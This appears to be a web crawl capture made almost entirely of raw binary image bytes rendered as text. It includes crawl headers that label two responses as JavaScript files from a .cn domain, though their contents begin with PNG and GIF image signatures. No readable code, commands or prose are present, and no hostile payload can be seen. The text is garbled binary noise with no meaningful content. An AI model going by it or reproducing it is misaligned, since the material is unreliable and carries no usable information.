h�K��ZG;؆�����c;�طR�<5�bc|��i������~t#3��L���I���%��W���<�03�+�Z�JY��8�X/ݩ ����!��/�>1g;�!�`�z|�+�����%�$L����M�V�@��g���s��iOQ\�yv1~�LbN�;�ں���hԪW�u��e	��3��H,y�_h��&c�y�$2m�����#��Ӱظb�l�+k5��ىw�C��r�&oD�"܅���A��wX\H햗��A��Â�R�U~O�>��/�9,�BN��e�1�B^��M"�[�4$13i������&([ƴm��HGW���Z�=�X4�e�eGi��P���h�9��e���PE	+V	��m�����<�_�����<����I+���1�&��娵7��i"�FO�A*�P��Fzḁ�k7��9���X�i��5����K1����Yr��)�QP�Ư����UoA�1=(��3���!e� �W�?$?��jaq��q�+Wz.q����%/!,�"���A�¶���G.���ND1EuI"�t� �qQ�5�#/�������,u��,E!���?�0�H5B�t6ķ�E���ʰ��Sq��ɦ-xwD��!de��d1xǦvڎ����9���"(4|F�����i�9Y"��bb,؊��Qdze�$��O��C�YJQ|�KA��}H���,h�x�f�4dTd�lM7	!	���˾ƹ
�d�\�|di���!�1C��X���>B܎�ָ��2T?�ӱ��	g�2s&~�ȯ:�]c��WA7���L��1 #�����dL��3*7�%����2���\=�����~��0�Q:��������8�~3R(��E��ve����ъw�c��l����<�á	����I�qK[�%亶O��N�1d^N��7#����Y.k�ج�Qa��б�4b��ȿp6Wȶ�n��ԃ��b�'�1.x�GY_�tBϡ�$�=����3!�4���Ȃ�����W-�~��1�cF�X�������S�V	����b���hhc��tZ���[x��\<
��4�]u7���cT2�oU��F�������I��G\Ё��7Z�LK��b��b�.Q�/�3�%�/^y���������dӉ/�Y-� �"Ǳ�[��B�c$|B_B�ͅ��Q�=�����>��R}R��CBv�nBmXB��^f�ú���%'�'(�(�q�i�&ѥ���<@��#
-^hy8g�q1x1��Ր�����ݓH�G`"���1�1�.�.w�FFYph�X����ccf�� 	�����}��&@�j���L�V��5�!�%��࿑j��hR̼�,����b8�P5^I��"Q᠋	�RE�!p5)_ʏ�c!`��U'�6���(�v2cI�O	�%f�6�5rp\�/��aM�˸�����,F#��TH�o/�/#�)^�x�����6�HN�)R�rI���7Z��X2vaC�����61��Q� CԂr=I��4	
�� A!FDJ��hoJ�� �L�aR�1Ʋ��(�d5t��ֹ����S�
������E�-ǵr�����{E�����!�|S�$I�l��,!�%Ćx���HFE�LfCY����p*��Lu��t[mG���F�E�v8�S�k�(�m������E���M�ʹ�0xֽ��ŷu�</I'@5�����7�1CxӮ��HK�!���Β؋szdK��Q����ϟ���6g��4+?�):� �C�u�G�l�jg���4�����A��Qer|b�̧�F�[�+&1"8��leP��]D���r�j"���F1A<�~�%���v3UM@m��@��k&H�dP���z+B#� BD!��eXy1���O��Sm$Kn��socE7~�䡇�2�\�kԒ-9f5(@�0�mB�`����	[ŧ��0l.f�5�A�>��ʑJ3%�$m�� �=�y�'��FA�����#B^�Y��l�<��fQ��m��e�m��\�����e��j]�-�; � ��}�S������E� ��i1�h�!�dj�1�1+tX�IފHk�# ��UUQ��ct��H���$�����d�tӳ^����
�Ɨu� @�)}��\m;����n"�P�;S�h�����bYɡ�N�]Y� �:�1��d�*cE�6v~�/Q�wU��uL� �j�U��$��d��v[��b_�F��C� \u7��g��'
^|��ҫ�f�x������X���y�{�23�0?b���EH����cfES���t�M��kCL�g�z4�<8��*6L�uG�< �3qk�����$��I��T���M�;��k���=�F�|�ق��F�$�����//E��m�}�(Ե��\���Ze�����,�����I)�e�yr�.��W�f��%�>�����ovZG/��˜��!I$�O�2*$/]�Š�Y+I�l��+-������܎B���GD��2<]�|8� �KQ�?�L=�GB�c�
�5���jQQ������%�,�-�ӵ��m�$.6]-����
ǶG2(MiKA���DzB����)ܘ�B��9ݽ]�D����®��TB�c��|qX>�u���$_5,��1��\^bTy��+�GErEGG2t�_��J������E�2�E�L��X6<�ޢ R�ltGUkQذ���jYllXcчԘ��/1���3�d0�t33���uON����X,Ѡ��!(� ��U�����cr��хaZ��l�L��$[��FA�����tIbcܼ'��M಻.ކe
�P�UB���~�)�&�*5]�q����Ҭu���Ԉ60�Q��VGa��upq{��C�=J�%�D���KW��j��[Z'��vF�� B�tc��ά���NG����]RC�toL(�(lb��G�-�*0Nė��(q�'6�1�8�/"���4���]cm�
J�*/&:�ֆ��$XƘ��(�]4q1x�HC�c��#����D=J�ģ�de�;\̴}����t-���/��S
���9���=�c�~c��D�hߍx1�i
�THtH.LGGh�gM�6��װ֭4s����ko.�Ҹ�!���I�Ŋ�@�g��:*�U��c��C�"]�,f�r4��ᑪ�шw��dQqN�A]B�B��c�s�в|d�y��?�u��_ꩉ�c~B��G��&��y��Bx�����КQ5�Ru�hax!�ј�:و���q	�Kx�#���h,!Ъ�V1���bL�o�y��5��/ü�g	X�D�\��Y�^�q:�LUT�|]����1!61~+�
�/d��B�J'B��C�Uf�SD1����R�Hj�vp4"�NuD�g�[ʝ��p�C	��^n����c=4�����$�Jj�9o����^4�P;�:��^D����%��A>*�	�ւXc����q����E�����FAv,Z��D�g":�<��T�LN|]Nh�����~Lc1Ţ
�!m��\-�(���CI܀C	��N�����Ue(Q�z/M��;H��� ��?�U���!��~Lc�h{�V���ՈI��`�$?����Bm���b:r;
��>�g��d|�>B�\D�b@�N�S�Cob�}��;������c7�hxB�ZԼ m���د���`	p��o�v1ՍZ��`�6"|3}�0���L�D���Ci�<��D��Cl���s���>lcŶ�+�&a+��˱�	����&�GC���N3�,R� �+D�A�7iŭ�e�����gԌ��i�v?��&��o�\-zP�IdtlaПF1�җ�iMȶ���Ƚ��ٸ��,K���2>+�8 �� |JhH@�XʯFo�1��y�ܘ\�E�58=��F���1��؟Q�t#���O�3"�0K����#�UWFg���dD�ҜOB*�X!HP�{��c}x,�Űp'8�v#��EW�B�_��L�㨰�je�9��g��� �.��Z�A����� ���t�B6���b@��jh_خ���Q���ҹ�����b4}��I$�-xBh� Iч�P��ܤ�"�_����      �  ���b  � �   �� G$@�@4c�S��<s�<��r�@MB�F �0� �0Â>+#�� 3CNAM�3�<�"0���uD�x��,��0M:�B Bp��� c8Y�[�7ǎ^R�� !� 8@ �� s �0`�oU����F;_�0�Jp� s�$s� ��ΓL��6&ě&ל#��E�x	� ��A����d�M{��*"K�# �  �� �P�|�] F,�*6�R��$rl:�4���A��($���S�<B qeU ��"�&<� 0þ���j�&��ְ��B4�YY�,�����Qi��2��ʐKpp��,�;f�]��  J���k��́�׾�=�	 �,���4I��,p8�E���G�]}<����u���u��MJ0�O�y��h�ڏ�n6\�����]� �̰��e��Ca�Ku9�E� �2�T�Sy�ƓC <tye�� ��w��N�@��H�7�:��T(S�u�EP_1]�T2*�	[����i<�Y}E�}$9%�E6���  ���t��>]�@�S�}����n<	�1d��=��?� uI0u�>/k���� S�D(H�%�R�o�ȥ2lp{��Ti7�z�@NE�(�4#�c�p�=�[
0TP|NO7T�&N0�.C�� e~�W��T\DŌm�?ev_ a��' A���ߎ�����G<�A�E���^���S$�T���b�n&S aPE X"��B/��D��������}-�q1�%$X ��wġ�!�rС��Y|%�/���,��d��tcBW����("���l�;��M�G1�_�F<6��k�䇂Qs �<�� ce�q��R�A�  ��cS8��sL$�� I<0�$# �S� (��MR�<����(�,!�`�E(�I�� �@��, � AO<�� �qN1I$ZǂP�p0xO
��8�!��<�<� @}(l�h�B,��A1��nS�4��mA�� �"@K.,�	J�<�&h`��<�ƀ��8R<P�<d�"�	���2�P ��<�� �� �(����R���@ ��4��p�<��8�Ϫ �4�L�� ���n���Å��0A�O<�,0l�T�F�G>�)��`���"��`�4�/�G9*[�8�����/�c�������$QJ����7xj�"
(��
2Ɋ�e��"���?�͔<B�8���N��-�2W퀡��o����J�M��n(� ��< "Aj�&���8m&bc>�/�I4H(�8�,�|I� ��w� =p���P�(A�r�$�M 1��BKf��<��[�ʨVd`�1똁� �C�D	�s��JKB�<�u�l�v� B< $� ,���Hl�\� �,��6�;���,"O02SL  Etz��h�� 0?��3�{Т`� �4 ���=d�R��ϡ�L<����A,�$���O�i�L�;�q3J(��/_��j�	�E�sqE0Q��7�m,B$0� ����c���O<��<� � ��p�=<q)@� ?0�Ϝl߬3�2���<� �0� ��          P 0@ `1p�� ?��bV�p���h�d�oZ ���E^Q�/��� �*0��?�����`@@ ��I���@X  �  ��  <�`�+�
@���8  ���6 ӌ�#����5 �*>��=` �����y J ��`,����[�h�KQ��^  ż�Y�C�P �o���@=�(���!�� !           0 1@P!AQ`p�� ?�X���2k��%z� �Hg7,���   ��8 ����m��@���4�T:�,i�� �V.��eʀ4�a��j�f�tb�&�K��r�
j��E�ӎ��8EB��   74"�ڙd�b�Mi�#	��>��|Zh"�-����G`(ACT���c� <� #`a5(�PQ�AM �jMd,��AQ�2����9F?V#�#������|�7�,Д
g$R��8�Tb��n��na���ܡe�=H>����H �M���� ��� *      !1AQa q��0�@������P��  ?� �	���qB�!9�B|����~�tX� �g��!�z�}3���	�!Bq>!�4NBs_�� �'\I�c���~�Z�����A�����i�N�1���O�A�E�c��\O�a?�)~X���� $DA��'�����.�n��v�hοh�{/�	���k�%�1� �w!)f��V�>r�O���B��!>P��V%����$k���~��4?��������%Y�ј�P=�{�k_�C�<y(�B/:Cq�O�s,dt���\��O��!B��|�B�!B�!	��'Z	Z����KhK�6a�,��U��#�_�$xu�ڂy10�5]�>p�'���$��%��'$!	�r%��!>�;��7{�=�����cSș��Cd���B�t�H���W�'k��� ����/��$!81�4c>>oG�E���~?��zdd!�(����H炚lz6�6�8&�����iMC�@�4� �
� �xA�'��qv!���!��<����B�B������NI�=cqxp�[<�HO�d���I��e�,�kI��+AM ��{	� |.�X��>��V��Д�bF&�O�>�%߆!���Ϗ��q�z����<<{��TM<��Q�u��������Yt�;�[��ȺC(��aWE��e�3c�8�APN\Y���!O�(��\x'�=a�L6+1;ng���p�];fzC=�&��[2��qv��hg|;l���\#C� �Y9N��"�6#c��	�)J^y$H��LB� "|K���Q�]
����Z�b6�:�L!�a��b��@��[����%҄�2o��=�{3��k�q""y��c�!�9g%��O�P%�Hv�{ ��A�26~��[�}�>ž0/�}�EXC6��J���EZ� �L5��bM�����^�`��J)s�9hJ��4{}HB\K�����=�����ޱu3h��ƿe�� ������n��(L�.I��[�X�,GRȻp��`Խ|�1V�M>�z�[KhB��u�Xte�H�+�P�05���W1aHB����M��1f�ш����� 1�{7�Q�x/��JE5���d1��[�p/f�b�,l�'3��1�G{:k��}`%���e��*P����-��G ����>L41l�li��>F���3���g_��;�6:� ���CC¼�ق��
���G^���k�1��m�M�6ȰW����k{3M��){b{���V�lkf� �RG�V-ͽYM�jW�)�I�aإ�'&��c|Z�f�Q?�3�ie�z�B[\��s��y%��ď@�b,��M]B��)��Sy�T��6�4QE��س�3��|W�)��>��>��~�iG,�z�i�DO(�d�B|��@�xvf=D>[Y���g�O��$d����pb���$��j��K�^�;иȕ�H}8F�ZK��Ǹ{h�=Ы�F,ko����*��sV�2�27*a��%�~̰;bg��фߡUW|!8h4$_b�Ac��Ϣ
�s8�JgE��Я_�|�|�(R��/�CB!��� X���k�bz�Hz6f�D�G��/o�'oγ��_%� B=�_��=zE��=�Kx/a�{ȇ��2���V<�c+�3>�Dl��Ǥ����|Pa8�����ju�І��?Bw�� ��_�!��4�w����5���/�p�^'ׅ��v!�(�v�J���Z���[BI	a	~����,pG=�F[ѵ^Sq-���iB��1� Nt�'�t�$�jS�8k�Uќg�"�5&�L���<�d�6�S���<)PHt�{�{��/!�=����(�?h�� `����`����H"	�-����;��v��ȏ2l�&����z#�aC�a(w�u�&\�4&Sbr/%gd�P� ��W���6av����Уǌ��� �慪M�^Q	�&��&�┤!�Ζ<bd�B��R��)HBB		��"�C�A�'UX��;���̧q%@�=���k�Ө��	HG��Yy*�[�ƿc�a��X�l�R�վ��cx1�_Y��W�������L���a!�^>"���˻�6�)c������q�'6�g��nfZB��c2:�ı��>}x�J���Vd �Q9���$g���M1��?��@6 ��|��L|F8��l7��,�"�[�z"|t� �"2�x����t���3�M!�k#ao��zp��6�ř����:	Aе�r}M��2c��_&�?�=3`9d�.K��	dca=?�Pט��l�Y�^!	�t2���s�>��&zL'v���!�{�C�cJ,�p1�s�8�
�δ7)da�YI˦.��پĂ�^��sƅ(��ahMw�Æb�ɸH�"��%�;�cx��ǔ��桐��,b����?�J��� ��'QB	n;�辑]��	�g#�{��S����;�7x_�! iwp�U���{|���"�v�C$JE��L�\!J�r56x��J��j�0ǃ����v�6/��5�i��><k��G������1���� 猲(�3X
���O�A��g��5+�[�Aצ����ې��t�4KfaK]�[�=!�.Ƒ{󒋐X�Y�7�
�lq��CT⡿��t��ƅ����L����f�t����W�������A��GI�?��8NCt�FC�햀�<��V��G��-���V�t�N�1e��ck�OѤH"��ї4��f�U���J來�-\�$ˎŘD�;E1f� �c�-N�z6f�s7�㊾/�lJR��E�f����c�h��z�V<����uQ�`�u~�V�x�*`�y�.�i�H@�Y9vbƍ?
�3�hن/���������Ѡ��m�3!r��)!���&(K���I=��{,.��z�.9q�G��w���h��̴A���<��a1�C�=I8X�G��!�.��D���^3��h� �p��)z�k�q��p.�j��q�p�؇��� �]�(A�a�*��-���Ö�a���	V<8>�{��bh�<GΑ,F������R�aS�_X���_�l=8!�48�/�,$`�3���س
f��&��?^B�#y�8|���6�����ѱ�0!�bJ�^�p
"D��.��c��W��d�\�7{��8i\�i˼Ris!gY#���oB���Τ"HǙ�Sg��)|A[<fd0��������,S�a�I�d�� �o���?�'C��&�hmln��$�c��b�U���Be�ͩD#���2:���,�1m�ep~�V�3�t�F�A����(�2�ZL�l�$3ñ�$�NЌ�V�@�`����-'��d����R������}�cԑ��l	�ߌO]��c��&�����2�
k��6)�U��U����F�����]���a?�|N�^���HQ��ڽs�����س����bؙ�f��X��N�O�;�R{�`�dFɃ�����s��M�FK�M8\�!�&.�)�q��C!���f��ifh]�Uh��R�+@w�X��X�� ���5n��ˤ8ܾ�:�m+C;���-� /�B��|�<t,���ؽ�$b#-��
~x��#��eX	I�/���ҫ|7�k��*�x1h5���1�vf�фX�$�ٵ����	��b�uy7�����{0��9=Fxg�V�.�d=__�#�F���B;�\�U�$�"��}�{������n�\���#%��)ZU`)�fC�� Xg�A�2y�^Z�J����59��u]���2h�t�֧GcE�	]�A"_C%�c�ރYƄ6�A����S���PB�o�wU��S�����pf��������j���2�C}��h���ɋ��y��½�i1�!r.xP��%�؋��K�p�C:B#���� y�ݍv0{��:Y���Ǒ�|�B��?�3�B'X���,吺�ِ.��m]cL����,"�Zm�!���P �I���k�����P���ؕ���������Qf.!	��e�Đ�l[��<BV0�1-x6Y7�LW��#cf4��LP\�0;�H�ȿ����!�\1��|&���8m��;�\<���g���/c�Л����{���%�XX!ƌ!	��>uaE9Y	���ҫ�NCӂ,]މ�o�{���Qh�M	$�K�Ȫ�UYmPz��Yx<x�1���\��d}�}L�_�ob�I�%�Eu�3"��$������5� �Dw焐�!O�2 ��9����2�% E5����>�7��v�$PL.���;�}�K�ʃi'Y�M���rM���_�)�V;߄������w�U�t�c޶��<���\.�F�ǹЛ�[}"I
$!>�"D6�$�p�j����Z|o����b�"�"#�3�"W�ba+�l��LNc9��`b3�}6D������}�Ü"�>̕��m~��B���,���E]��-t$(�������%7�����֘�WB���� ��hqL��0 �C�	����'G�T�$��h��l4��K7�g�˶&�C+cZTR�ZR�jWdN &j$8�F��%b�3O�#X��y45��D@���,�ϰQ��(bW����hR�?L����\'\�d'5��	7DB��$�B�2�~7��4!� 8_3u������
R���x��f����+�@�#�Q�����]V"X�Ag��LE�#'�آ4�CH��az]Bg��/��.�����:��1�(� ��J(tՂO��8� q��eWa��p��h��	P�K��}i@��XU詨�5���y����/�i`iHp��е��w$(��!�z���%\z���\=�>�� wE�[b�p�6�`"v5�2[*&a��N��>�(<�Ց3���%;Y���gV�1�$[a؉4��45��(��a�	۲�ePzh�7���i?9_��?��
/����#�����z�^~��#�&h��3��5�3�$r.K��7r�mW� #6��0i>�Yado
��8=�������/���8'y��c��E���6��
kd��T���*"ـJ��9�����е�k؆���)�b�P��LN�d��	LżA��Q�	��$s�+^w�6~
����w�K�H'I�&�-��
-���:o���h�W�C	�hO�Ыp���Ju� ��!+XldEy`�����j�����Fa~FR�\ygepC}���9�̝��μ�Rw��F����.�FD1��&�����B�B��Ɔ�0��확� �d{�X���	�a�o�Z�F�-�堵=�a �K®� �&���2e%�^òL&n8祧F� !��
u���j��4�J�%C.UO�j�:,�^������j���I�& 4�ɱu��x�g|�A��r��t�CG���ʸ�6=ג��h�@X�Q%Q�K%!��5�=	�\|R��!� ��D����b��L$$F��Q|������^���f�#�Yl�)�Y����@�#!go��K�Öe� t�NK�`�Q�����+�@��tsC����**X�$��h\��,0��fB�H����M��DF��++����JB|p��H���h�}�*i዇>�B����$	]�xl/�;���ˎ=�)xLW^��@�Ӡ�(%��1�(3 4�k���������$�cV�]�S���]S;x�` _]�A̰Jՙ˂+(��Z�$��m�zbg25�j7�#�0�?��#̊~L[@��/,|&����+�Z��ڼ��L�����u������P�
����۠�-�ïHn�LT!�B�)�X�EU���s�8k�m"̩�����<9ž@%Y=�g8#{��3GT�M@�w#e�ؙ�l�Yg60���� l|��V��L��U�� )�.&./��6I�e�C�=U�߀��f��Z��1t��c���ү��Z�OF�?gN>g:8A#}�bPP����q#2��h`����\�]A�`U�_qD�mC� �ݱ-�>яY�K�<HW}_,}�,ǯ�\��D��ʅ_�V��}��B��3����끘�� @��c|nO��ٓ���6PK�%�̸�
O0��v��ka!-Vc���ߩ�v���� A,�R�bRZ� �z��Đ�*ĵ��ĞB��؇�f�Ғ��%�w�q]x��L�\UF�.�&�Q#�?T����������c,v����c$-�Q/�a�xY��,e0��^vA(W�/�|
q�J3��>h�B[oB]��'�*c�Ƴ����>���Q��)�9���/��_x=��	���BQLhVJj��v��
�ER���	�6��Dד6�t�@�����lEױq[���a��C'�p-��?3
�:�U��h�|,���F�- X֬�2�_OB3�)��0&D����8t\hQ�;������,v@2�a�����F��o��~uǈQ�-o�Re��Lgw�S��]�R}�&N
���z��`�n�$b���A�t�r��C��ʺc����+��HO�E��Q��,!��� a���Tͤ{�1L`�r��l��Ă��[ā�����Ɛ�L��
S}آl���}05�����$a��>T�%�K��l���������*O"���0N�e�}��A1ȯ�bj�����
������h�q��Us/	���mzX�!@՗��Tal�6�Z�Z7�Q$��z�  ƊE�&0��b=�𢸍�Į΁]�H�-\\D=�BXH+����/��eZ5�0H�6���nĕ��LO����6���D�yrJ`'_�:򽎗�����&�HG'���)��(@cn�7�+��w��P#��>@�Q����r5��r��پ�I�j�o�B��1�%P��6��톬�*c-��-��Kfj�׈)Z/���PBGj�J8J�ULѡfDl7ob�WBm��AG���	d�!�zBa���Q|mic������5�������F���!�	�3D��Q��p,i����R�4F��Yi���E�+;F�&�G�0[�@��m��Zf���A���w�}�"��A���8�_�&M�:ؽ�k y�#�YTI�����b��[���״�u�X���~�:_؄zw���L��ff�Soa$:�q�1�K��+���j?A뷱�[�E�N�8��'1�Z<�'oɘB������"E�c#�橓Ap�"qWŅu2nc�?��ew� ��>6y=�ZF�a���Kza��&�B���0~�aS�G�X��-�x �
���KQ�^ҽ��.Y�Q,�S.�-����P-�\	�0�o�!	��FR,�\� �ٻ�^��j��66��?^.�]B+�2��ds8'ԃ�X�zYBF��l��T;�9U·����tf�/��c��7��RWI�3�ٜ��d�_{$�u*%�.6�AJ���3q*p�I��c_��bdn๲(��#�H2��1���ϱ�,I� �۝�>k*�b��@���=b<U	��������r�BE�)��>��끭�o�v,���b�y�M�10�3*\[��|	��&hJIŒ6P� E�Z��qv?Bvzc�̓�R�����G�%|Wo�$*#�*)� �gI��Ga�����/g�by��y0f3a��` 4�J�"�x����E1�2x�Z2W�]�6C��ta��0Է��!�4]�8�憈Yy�KDi�e��ƹ���$�t'�K�U��z��<G�p�������7��b�B�qфA�����6��6Ʀ����-X���4�ĻM,otA%�i�p�4�؛3B�J���2bC�Yʾ7�.K����\)aZ��3�~�S�j� ��������3�l����3qhb��_� C�}���p���,�A��J�5�Fi�M_c�43C@Z5CG��#�1�ѣ�%y�-�d�|]�!w\2�?�[q�F��	
XJNɒ�+�A��3����L�%�x��>#���
J��柎�f4�m��uǞ1���� c{��>%c����4F-��J�e� �����:������y,����DNM�V��z�(b�T�e���̾�e��cLT�#
����@��`^!5�>YdW��[0�F��!c���D�X����h0�A�bV��,�k�7���B:�����<
OǀK�Ը�4Q�G��B�H�1D^?$;��OB�hX^�+��H��$-
)Ԅ �3*� �}�L��ғhE_L�c�V�`z�Bْ`�M�>ãy���͓#����X�R*9Ea����}��?
��1T��QF0��C���-��n+޲)���u��آ���S�0k�x�ƒ�	��hk��?�<~�1��d7*я�����-���H�����N���u~�%yyx-P"m�d5Fɕ؎g�����%�����������hJwM�*gf4���#���7�:� y� �����n2[|�^��Šl�фlbx0�cT/It7�.Lfb���1�2'k�X����K��O�':+>1�aͣ�cW=�� �l���=����/�[�5��乣c���P���np���C/��E�јI2AÐə&9I�Q"�F8��\���\�?��qM0�x���ؔ���?~��D|�B��4�Qy�2B�BC�������m��B)J0�Ҍ��+����/��������o�e%/BX�H�q�<z�-6YF��ٍ��Z��#�1+U����,��7��qC��e"R���b������2."S��Z�k"�Qa�Ƹ&R�����%�%S�	|Ί�x���m	-�f�%I�fWF�a�""yBlĿ��X\&��.���� 	�-<��<�U��ҙ0hg���2���7D�W l�l1�Y'�B��K�79D�[׀�Hb��/�_���v%fǈ+�L����EB	� �qF��5�m���h�hkc-U�$���
�����N�1a1��+�`���'�ٌ
�w��>�'>�lP�5��j�Z���q������@,1��.�d��=00���ho�Pf��P���t�iÇ�c���v�a�<�)�o�����f&�I��fb\'�%�-�M`c6��y��	��1�
�7!�'���He�i
X�q�qsM�X,��1�~��������=�n�&'HY��/�PlF��1Gɿ��e���b�3��x���Tb[ii�	�p��:��L�Ʋ� "[v�D���B�R$�-m^3�;��-��i2*j�H�����(\"	d�3�זΓF�/Τ�3#�3r���$�Q|	}�:pkd�;�B�|�W�x���������!~J�%���xWO���B���nF�����/`LL�L������2%")�Hŗ!���*�� ��f1��Ͳhj�F�N[&I!#A+��B�S&�Z&-A�G�8�sȈ� `~�9~1f�;���9q~XA�k���~ �:�F��ś|���aF�o��X����Ɂ%�;!�'0ۡ�4�Up���@H�:�P�=�|��Ō&xܬ!ǋ������`�U>T����F出"��O�OS��o�n4Wֆ��o���(/\V�cBg��C��Sl�	���K���<��Ѓ�"/X
�8�%�1�ؗ.Zu�J�����	�߅�A)�(2��QLHA��!;�����F��1f�4=qQEɔCZ&V�8K����"��O��à�����Q��@���2�C� ����9���ltV9mYܠ鹮��7���xb7��a��ɰW�r�I���t"�}D�ذ��1�����!\Q"s��q�/�"f7��dňq��!�s�B�1
U釴�$j��%�`zu��F�Q!.6Sx�/������ �<koP�{�&	b� ����_�U�v����uǢ<#�?
G8�Oe��C����D���1�=����x=�5?�g��R	
8c�u5�:>�	�n+�Hq�C�M.5�#�e�� �2��KӃs�.��?�N|�>>-1-��mh����v����S���{��!N�ha�
^���WC͜�ce���Z1$����JK�������'ə2�<|������S�
5x�HQFS�����q����f*�N�B����!Ѹ^b5��2�� ao��~��W��f�a^>��	�d�@����!)����O�_�^Ѯ�VD� ��q� 0�j	[�J��A�eu��� �,��������k��U��~��~Y��ǡFB\��\h��7I]���2b��#� ���	�ͶU�	W[�[f�B�� ޏ���B��W�!�i�Nf&1��r���?���J�D������ z���7����G��~?�	�bR�����������|�Ui!����f�p+�����a��l�/&Wz6�L�~e/�О��&&�g�4�sw�B��C9x�nC%�Wb^ ��*a�>���bR���� [�3 �����b�G���|������+�����|�wn"S� ��Z��L��W~���Z�����dOd�p(�℗Щה�b�b7Ivb�U�=����@/@�@cᾗ�Fů�N�GH<h*`R�Ph`���_�����O�,J�)�k��	V�����ɇ;���D���,q�)A�o���ݙg݃W43QG�}�z�S;�C?�)�r�R�B�(���%�_GG���� ��,>�4
/I��Y�c��0˃�>;6]�ϟ�����ֱm��MFI/���0R�>a�BhAE�����j�6�~|�T���t��_�\�>��eL���D��P����Z� ��B��9ýpLr7�J��i���/��F�1.�(�^��a��� �ht��E����bbe'A�y��\�����NhlEa� 8bQ�P�����(O<'�<��>I^�8�h���'��fؘ �Sq��;��P�B*��>�b <�&7��% ��ma
�F#�8�c���m"\b{�%�7r`5��������͉�d�`�?�q���������b�Ĵ��z��!�h�{\f:�����F� �n��2� O䌙zÎ8�be�?���p��B�0��|Z羶f)	�PFAq��ᵕ���؄�4����hA��	o��Bb��x�M��Z%� 61H7���}��\ �>�q����*��~���j�\Z�6�BA���F+r$\m�B�.\k�k���l[�X��3�)��O�Sȣ�8/AM�?�H�?Њ��&&&8�c��>Bd�z��j5+���a�0AF�����5�A*CEθ��X��1��rc`[�iz�xa�/"���p<������S2Q)}���_� Es!Mx�LLLq��>�2dk�W��XTЙ�I�̝�x ���qm(='�^1M���~&�.7␗᫂_47?�'�h��c	��z-�*Ug�����r�8� �=4�觓q11��W��?��|,o�MWb�ZfG�d�#��a�1r'���\i�_�C�b��X|12����2pM�a�늇����u�^	�5p"��ga1��>�3��)��6*��L��P�O��� �pK�z8|�$\B����c1r�1��x�y���=�v6_��6ƝV�.�A�n��)O�����c��>:�Nސ����~�d���˄:ɿ����� �"�؟��F��sy��|�4������XASE�Z��p|?~�S	��Ը!-p%�\�6Aa�����a�`c?"�7�{����#����q�2�U-��?lI��e���_�k	�J��t7��pc�?#���'� ~>f���|(}#C0��@�t�Q�!T-C�A�$k�o�;�=���'��0.K�>s�x\60Í�I��!��!k��2C��+����u�4��!�B� YBV�B�
^_.�D3�z�HHH��]*X��SB�|V&HxT���~Xf�������:�M�?D�\60�E�dk-�\D��5���G���8ָ��/?-' �>�/�У��<h�|�	��Gz!�U��]�������uU{
�@������h:�l��оTk����S68�q�c����נ�g�B�7f&�=�`���$D�B��җ�41sM82�'�{��8�+RX���:��
�����QWf�h���q1MA�?�l���l@�o��� I�]�J���?�#�Ց�c�e^0��r�_�~A�c/���N-	nP���vy$R#�E��){ؿ_�� W��O�O�B�!O�)K��>a���^�A2;�̕���z��;%M$���bx}�ľ/�!B�!O�/4�����.4Ņ�d������2�Z��U�#���'�T�┥┥)x����%�>HN�!2��&����ѭ�&��HO�)J^)JR��)JR�������"�����R��u�{�)JR���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/5/static/img/abcd/t1.js
body_size: 1423
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  $IDATx�Z[R�0UB�������fV@XAa� +h�`�
HWPw	_<��+������)�ɶB���mI����{�t%D��7J�pyy������������۲x���Tq����f�9����	����pS$����Mထ����J�O�#%|qq�Q�o��C<������?�#!̉�	v�G/������0�NMMQ�UM���p�1DPd�������T_Գ�B���8����LOO�d�I)���W�#*T[�크�V����a?{���z�(�����A.[h����Y��g�
��%/�D<��A�d�1�Y&�/��G���;9.YAq�)Ϫ%@v[猞����c ��PȚڎ�%|W�kg��?��-#��}[F	�I::w���I�E�S���|���R����V0����C[^	���V�>w��!}�\�+�zR�\~xx�M+�+��S�\���K]A�����J�V(�p F��k�rB��Z�*��\}8m�$ @[kY�'�t������#��������>���������=�Jz��o+i�D����]z�JȀ[T�u\���y�*�D����L�
(P�o-��U�\�#�Mh~��B�؛�2�� Y�&^���x���"&jJ���pf�����&�����,i�L�����L�$��n~�q�vd9��t�9�Ag}W��P��Ձ���r��R��h�.���z �� �V�$K��鼘�����9��t
�h^X cp-�u�x���]Q�	�*<YG }�x����t���H 
Ԗ���b�����HU��l;�k�<e���}Ä�7�����]ZZjX�U�b*�JH�y�w����SU=h�p�rsᐛ~��{a�������s�yz�DnlA�x`�O!j��^Re���ȺdC��rD82-�:���Xj���s�L�X�Y����=�ُ�C#��3M�S]�p�X�i�s+L��%,�5ԸS�\�
�U�K���� ��I�x���_0q�e���d�x�Y?^V널j3��%MyB��� �mEVꐀ&Ὣ��a333�ȯ��Q5�讥�4��dr��c�?^J�ij$���,�i֭�.������޺��0&e�3� ��3�0M7��)�=9y)>���Hn�� ������{�9��p�a��`��ҳ�џ�������E�x�g~��bd2o���<^`��C	�䎎P'O�4��K�r��4����pD��rl�u�U�D���a�v�M+�A��84�5Դ�#;?,�fg�+�ވ�cO��$��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251214/c4775c4e-74c4-4c82-8240-ef3b9d9da2fa.js
body_size: 913406
content:
GIF89a� � �     ("cA7f@0wMB|O=YRQ�XI`XWZ;,zSI~RCkD9R��rF:lE3�{fsPG����UB�l\�[OsG4{XO�sd�^Q�}o�r]2�cV`<-qJ=�hY^:3�_L)wJ=sUNmG?:�YI�gVX4*R5-:(%�bR"">kMERJKxK8^9("\?4fF?P/#S6(W<6�vjI+#P72 EL2&*F-#��w�����|;"1��n��whQKh=1aKF��u���`D>5"ē���{ȗ�k\Yf=8h_aA)E/+ҡ����ɛ��oc����÷ȝ�Ν�${pqG85ͣ�+弱rgh֦�֮�806޸�?20�W5/qUc�~������nWA>#!6۬��aW[1+�nc�}u�g[KBCH>< %M�yt^36("/��x
